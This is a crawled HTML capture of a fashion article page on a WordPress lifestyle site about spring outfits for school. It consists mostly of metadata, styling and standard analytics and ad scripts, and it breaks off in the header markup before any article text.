

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kaisermagazine.com/best-spring-outfits-for-school/
body_size: 15353
content:
<!DOCTYPE html><html class="no-js" lang="en-US"><head itemscope itemtype="http://schema.org/WebSite"><meta charset="UTF-8"> <!-- Always force latest IE rendering engine (even in intranet) & Chrome Frame --> <!--[if IE ]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"> <![endif]--><link rel="profile" href="https://gmpg.org/xfn/11" /><link rel="icon" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" type="image/x-icon" /> <!-- IE10 Tile.--><meta name="msapplication-TileColor" content="#FFFFFF"><meta name="msapplication-TileImage" content="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png"> <!--iOS/android/handheld specific --><link rel="apple-touch-icon-precomposed" href="https://www.kaisermagazine.com/wp-content/uploads/2020/02/152-01-1-e1582833432416.png" /><meta name="viewport" content="width=device-width, initial-scale=1"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><link rel="prefetch" href="https://www.kaisermagazine.com"><link rel="prerender" href="https://www.kaisermagazine.com"><meta itemprop="name" content="Kaiser Magazine" /><meta itemprop="url" content="https://www.kaisermagazine.com" /><meta itemprop="creator accountablePerson" content="Sandra Mosley" /><link rel="pingback" href="https://www.kaisermagazine.com/xmlrpc.php" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">document.documentElement.className = document.documentElement.className.replace( /\bno-js\b/,'js' );</script> <!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ --><title>Love 2020 more with Best Spring Outfits for School</title><link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin/><link rel="preconnect" href="https://fonts.googleapis.com"/><style type="text/css">@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 400;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiA8.ttf) format('truetype');
}
@font-face {
 font-family: 'Roboto';
 font-style: normal;
 font-weight: 500;
 font-stretch: normal;
 font-display: swap;
 src: url(https://fonts.gstatic.com/s/roboto/v47/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWub2bVmUiA8.ttf) format('truetype');
} </style><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UabrENHsxJlGDuGo1OIlLU94YtzCwZsPF4o.woff2" crossorigin/><link rel="preload" as="font" href="https://fonts.gstatic.com/s/googlesans/v16/4UaGrENHsxJlGDuGo1OIlL3Owp5eKQtG.woff2" crossorigin/><link rel="stylesheet" id="siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863" href="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/siteground-optimizer-combined-css-530ffcd07e638d4a3bb45dd9daabc863.css" media="all" /><meta name="description" content="Waiting for Spring days at school and want to dress up the feel? Love 2020 more with Best Spring Outfits for School and College with amazing options" /><link rel="canonical" href="https://www.kaisermagazine.com/best-spring-outfits-for-school/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Love 2020 more with Best Spring Outfits for School" /><meta property="og:description" content="Waiting for Spring days at school and want to dress up the feel? Love 2020 more with Best Spring Outfits for School and College with amazing options" /><meta property="og:url" content="https://www.kaisermagazine.com/best-spring-outfits-for-school/" /><meta property="og:site_name" content="Kaiser Magazine" /><meta property="article:publisher" content="https://www.facebook.com/kaisermag" /><meta property="article:published_time" content="2020-03-12T17:22:30+00:00" /><meta property="article:modified_time" content="2025-10-21T18:55:42+00:00" /><meta property="og:image" content="https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-5.png" /><meta property="og:image:width" content="1200" /><meta property="og:image:height" content="650" /><meta property="og:image:type" content="image/png" /><meta name="author" content="Sandra Mosley" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Sandra Mosley" /><meta name="twitter:label2" content="Est. reading time" /><meta name="twitter:data2" content="2 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/#article","isPartOf":{"@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/"},"author":{"name":"Sandra Mosley","@id":"https://www.kaisermagazine.com/#/schema/person/ef97fbeb58e749717201839daee32d43"},"headline":"Love 2020 more with Best Spring Outfits for School","datePublished":"2020-03-12T17:22:30+00:00","dateModified":"2025-10-21T18:55:42+00:00","mainEntityOfPage":{"@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/"},"wordCount":315,"publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"image":{"@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-5.png","articleSection":["Beauty"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/","url":"https://www.kaisermagazine.com/best-spring-outfits-for-school/","name":"Love 2020 more with Best Spring Outfits for School","isPartOf":{"@id":"https://www.kaisermagazine.com/#website"},"primaryImageOfPage":{"@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/#primaryimage"},"image":{"@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/#primaryimage"},"thumbnailUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-5.png","datePublished":"2020-03-12T17:22:30+00:00","dateModified":"2025-10-21T18:55:42+00:00","description":"Waiting for Spring days at school and want to dress up the feel? Love 2020 more with Best Spring Outfits for School and College with amazing options","breadcrumb":{"@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.kaisermagazine.com/best-spring-outfits-for-school/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/#primaryimage","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-5.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/03/Untitled-design-5.png","width":1200,"height":650,"caption":"Spring Outfits For School"},{"@type":"BreadcrumbList","@id":"https://www.kaisermagazine.com/best-spring-outfits-for-school/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kaisermagazine.com/"},{"@type":"ListItem","position":2,"name":"Love 2020 more with Best Spring Outfits for School"}]},{"@type":"WebSite","@id":"https://www.kaisermagazine.com/#website","url":"https://www.kaisermagazine.com/","name":"Kaiser Magazine","description":"Fill your mind with Best Life Tips, Knowledge, News and all around.","publisher":{"@id":"https://www.kaisermagazine.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kaisermagazine.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.kaisermagazine.com/#organization","name":"Kaiser Magazine","url":"https://www.kaisermagazine.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/logo/image/","url":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","contentUrl":"https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png","width":412,"height":100,"caption":"Kaiser Magazine"},"image":{"@id":"https://www.kaisermagazine.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kaisermag","https://www.pinterest.com/kaisermagazine/"]},{"@type":"Person","@id":"https://www.kaisermagazine.com/#/schema/person/ef97fbeb58e749717201839daee32d43","name":"Sandra Mosley","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.kaisermagazine.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9a3ba0c49398416908546eab9edc41b6297553ebea04cc51ec0cef61c11b9f8d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/9a3ba0c49398416908546eab9edc41b6297553ebea04cc51ec0cef61c11b9f8d?s=96&d=mm&r=g","caption":"Sandra Mosley"},"url":"https://www.kaisermagazine.com/author/sandra/"}]}</script> <!-- / Yoast SEO plugin. --><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Feed" href="https://www.kaisermagazine.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Comments Feed" href="https://www.kaisermagazine.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Kaiser Magazine &raquo; Love 2020 more with Best Spring Outfits for School Comments Feed" href="https://www.kaisermagazine.com/best-spring-outfits-for-school/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fbest-spring-outfits-for-school%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kaisermagazine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kaisermagazine.com%2Fbest-spring-outfits-for-school%2F&#038;format=xml" /> <style id='wp-img-auto-sizes-contain-inline-css' type='text/css'> img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */ </style> <style id='wp-emoji-styles-inline-css' type='text/css'> img.wp-smiley, img.emoji {
 display: inline !important;
 border: none !important;
 box-shadow: none !important;
 height: 1em !important;
 width: 1em !important;
 margin: 0 0.07em !important;
 vertical-align: -0.1em !important;
 background: none !important;
 padding: 0 !important;
 }
/*# sourceURL=wp-emoji-styles-inline-css */ </style> <style id='wp-block-library-inline-css' type='text/css'> :root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*# sourceURL=wp-block-library-inline-css */ </style><style id='global-styles-inline-css' type='text/css'> :root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */ </style> <style id='classic-theme-styles-inline-css' type='text/css'> /*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */ </style> <style id='sociallyviral-stylesheet-inline-css' type='text/css'> body, .sidebar.c-4-12, #header #s {background-color:#f0ede9;background-image:url(https://www.kaisermagazine.com/wp-content/themes/mts_sociallyviral2/images/nobg.png);}
 #primary-navigation, .navigation ul ul, .pagination a, .pagination .dots, .latestPost-review-wrapper, .single_post .thecategory, .single-prev-next a:hover, .tagcloud a:hover, #commentform input#submit:hover, .contactform #submit:hover, .post-label, .latestPost .review-type-circle.review-total-only, .latestPost .review-type-circle.wp-review-show-total, .bypostauthor .fn:after, #primary-navigation .navigation.mobile-menu-wrapper, #wpmm-megamenu .review-total-only, .owl-controls .owl-dot.active span, .owl-controls .owl-dot:hover span, .owl-prev, .owl-next, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button, .woocommerce nav.woocommerce-pagination ul li a, .woocommerce-page nav.woocommerce-pagination ul li a, .woocommerce #content nav.woocommerce-pagination ul li a, .woocommerce-page #content nav.woocommerce-pagination ul li a, .woocommerce .bypostauthor:after, #searchsubmit, .woocommerce nav.woocommerce-pagination ul li span.current, .woocommerce-page nav.woocommerce-pagination ul li span.current, .woocommerce #content nav.woocommerce-pagination ul li span.current, .woocommerce-page #content nav.woocommerce-pagination ul li span.current, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce-page nav.woocommerce-pagination ul li a:hover, .woocommerce #content nav.woocommerce-pagination ul li a:hover, .woocommerce-page #content nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce-page nav.woocommerce-pagination ul li a:focus, .woocommerce #content nav.woocommerce-pagination ul li a:focus, .woocommerce-page #content nav.woocommerce-pagination ul li a:focus, .woocommerce a.button, .woocommerce-page a.button, .woocommerce button.button, .woocommerce-page button.button, .woocommerce input.button, .woocommerce-page input.button, .woocommerce #respond input#submit, .woocommerce-page #respond input#submit, .woocommerce #content input.button, .woocommerce-page #content input.button { background-color: #f7931d; color: #fff; }
 #searchform .fa-search, .currenttext, .pagination a:hover, .single .pagination a:hover .currenttext, .page-numbers.current, .pagination .nav-previous a:hover, .pagination .nav-next a:hover, .single-prev-next a, .tagcloud a, #commentform input#submit, .contact-form #mtscontact_submit, .woocommerce-product-search input[type='submit'] { background-color: #33bcf2; }
 .thecontent a, .post .tags a, #commentform a, .author-posts a:hover, .fn a, a { color: #f7931d; }
 .latestPost .title:hover, .latestPost .title a:hover, .post-info a:hover, .single_post .post-info a:hover, .copyrights a:hover, .thecontent a:hover, .breadcrumb a:hover, .sidebar.c-4-12 a:hover, .post .tags a:hover, #commentform a:hover, .author-posts a, .reply a:hover, .ajax-search-results li a:hover, .ajax-search-meta .results-link { color: #33bcf2; }
 .wpmm-megamenu-showing.wpmm-light-scheme { background-color:#f7931d!important; }
 input#author:hover, input#email:hover, input#url:hover, #comment:hover, .contact-form input:hover, .contact-form textarea:hover, .woocommerce-product-search input[type='submit'] { border-color: #33bcf2; } 
 .bypostauthor { background: #FAFAFA; padding: 3%!important; box-sizing: border-box; }
 .bypostauthor .fn:after { content: "Author"; position: relative; padding: 3px 10px; color: #FFF; font-size: 12px; margin-left: 5px; font-weight: normal; } 
 #header h1 {
margin-bottom: 5px;
 margin-top: 5px;
} 
/*# sourceURL=sociallyviral-stylesheet-inline-css */ </style> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script type="text/javascript" src="https://www.kaisermagazine.com/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> <script type="text/javascript" id="customscript-js-extra"> /* <![CDATA[ */
var mts_customscript = {"responsive":"1","nav_menu":"primary"};
//# sourceURL=customscript-js-extra
/* ]]> */ </script> <script defer type="text/javascript" src="https://www.kaisermagazine.com/wp-content/uploads/siteground-optimizer-assets/customscript.min.js" id="customscript-js"></script><link rel="https://api.w.org/" href="https://www.kaisermagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.kaisermagazine.com/wp-json/wp/v2/posts/429" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kaisermagazine.com/xmlrpc.php?rsd" /><link rel='shortlink' href='https://www.kaisermagazine.com/?p=429' /><meta name="generator" content="Site Kit by Google 1.171.0" /> <style type="text/css"> #logo a { font-family: 'Roboto'; font-weight: 500; font-size: 44px; color: #33bcf2; }
#primary-navigation li, #primary-navigation li a { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #ffffff;text-transform: uppercase; }
.latestPost .title, .latestPost .title a { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555;line-height: 36px; }
.single-title { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555;line-height: 53px; }
body { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.widget .widget-title { font-family: 'Roboto'; font-weight: 500; font-size: 18px; color: #555555;text-transform: uppercase; }
#sidebars .widget { font-family: 'Roboto'; font-weight: normal; font-size: 16px; color: #707070; }
.footer-widgets { font-family: 'Roboto'; font-weight: normal; font-size: 14px; color: #707070; }
h1 { font-family: 'Roboto'; font-weight: normal; font-size: 30px; color: #555555; }
h2 { font-family: 'Roboto'; font-weight: normal; font-size: 26px; color: #555555; }
h3 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h4 { font-family: 'Roboto'; font-weight: normal; font-size: 22px; color: #555555; }
h5 { font-family: 'Roboto'; font-weight: normal; font-size: 21px; color: #555555; }
h6 { font-family: 'Roboto'; font-weight: normal; font-size: 20px; color: #555555; } </style> <script data-ad-client="ca-pub-3431515959726658" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script> <!-- Global site tag (gtag.js) - Google Analytics --> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-57999008-5"></script> <!-- Google AdSense meta tags added by Site Kit --><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <!-- End Google AdSense meta tags added by Site Kit --> <!-- Google AdSense snippet added by Site Kit --> <script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3431515959726658&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script> <!-- End Google AdSense snippet added by Site Kit --></head><body id="blog" class="wp-singular post-template-default single single-post postid-429 single-format-standard wp-theme-mts_sociallyviral2 main" itemscope itemtype="http://schema.org/WebPage"><div class="main-container"><header id="site-header" role="banner" itemscope itemtype="http://schema.org/WPHeader"><div class="container"><div id="header"><div class="logo-wrap"><h2 id="logo" class="image-logo" itemprop="headline"> <a href="https://www.kaisermagazine.com"><img src="https://www.kaisermagazine.com/wp-content/uploads/2020/02/2-02-e1582822290860.png" alt="Kaiser Magazine"></a></h2><!-- END #logo --></div><div class="header-social"> <a href="https://www.facebook.com/kaisermag" class="header-facebook" style="background: #375593" target="_blank"><span class="fa fa-facebook"></span></a> <a href="#" class="header-twitter" style="background: #0eb6f6" target="_blank"><span class="fa fa-twitter"></span></a> <a href="https://www.pinterest.com/kaisermagazine/" class="header-pinterest-square" style="background: #dd4b39" target="_blank"><span class="fa fa-pinterest-square"></span></a> <a href="#" class="header-youtube-play" style="background: #e32c26" target="_blank"><span class="fa fa-youtube-play"></span></a></div><div id="catcher" class="clear" ></div><div id="primary-navigation" class="sticky-navigation" role="navigation" itemscope 